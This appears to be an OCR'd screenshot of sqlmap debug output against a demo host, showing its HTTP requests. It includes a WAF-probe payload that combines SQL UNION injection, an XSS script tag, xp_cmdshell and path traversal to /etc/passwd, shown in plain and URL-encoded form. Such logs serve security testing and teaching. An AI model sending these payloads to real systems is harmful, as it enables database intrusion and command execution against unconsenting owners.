 Sqlmap - python  sqlmap.py -u
[20:10:22] [DEBUG] resolving hostname 'demo01'
[20:10:22] [INFO] testing connection to the target URL
[20:10:22] [TRAFFIC OUT] HTTP request [#1]:
GET /sqli/base64.php?id==MQ== HTTP/1.1
Cache-Control: no-cache
User-Agent: sqlmap/1.9.4.1#dev (https://sqlmap.org)
Host: demo01
Accept: */*
Accept-Encoding: gzip,deflate
Connection: close
[20:10:22] [DEBUG] declared web page charset 'utf-8'
[20:10:23] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the
tests
[20:10:23] [INFO] checking if the target is protected by some kind of WAF/IPS
[20:10:23] [PAYLOAD] 9716 AND 1=1 UNION ALL SELECT 1,NULL,'<script>alert("XSS")</script>',table_name FROM information_sc
hema.tables WHERE 2>1--/**/; EXEC xp_cmdshell('cat ../../../etc/passwd')#
[20:10:23] [TRAFFIC OUT] HTTP request [#2]:
GET /sqli/base64.php?id==MQ==&rcAC=9716%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscript%3Ealert%28%22XSS%
22%29%3C%2Fscript%3E%27%2Ctable_name%20FROM%20information_schema.tables%20WHERE%202%3E1--%2F%2A%2A%2F%3B%20EXEC%20xp_cmd
shell%28%27cat%20..%2F..%2F..%2Fetc%2Fpasswd%27%29%23 HTTP/1.1
Cache-Control: no-cache
User-Agent: sqlmap/1.9.4.1#dev (https://sqlmap.org)
Host: demo01
Accept: */*
Accept-Encoding: gzip,deflate
Connection: close
[20:10:25] [WARNING] reflective value(s) found and filtering out